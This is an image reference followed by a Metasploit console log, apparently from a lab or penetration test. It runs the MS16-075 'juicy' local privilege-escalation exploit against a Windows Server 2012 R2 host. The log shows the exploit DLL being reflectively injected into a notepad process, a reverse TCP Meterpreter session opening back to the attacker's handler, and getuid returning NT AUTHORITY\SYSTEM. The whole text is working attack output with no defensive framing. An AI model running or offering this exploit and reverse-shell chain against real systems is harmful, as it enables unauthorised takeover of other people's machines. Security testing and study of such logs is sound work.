 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 192.168.59.129:7845
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 5016 launched.
[*] Reflectively injecting the exploit DLL into 5016...
[*] Injecting exploit into 5016...
[*] Exploit injected. Injecting exploit configuration into 5016...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 192.168.59.180
[*] Meterpreter session 5 opened (192.168.59.129:7845 -> 192.168.59.180:49242) at 20
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM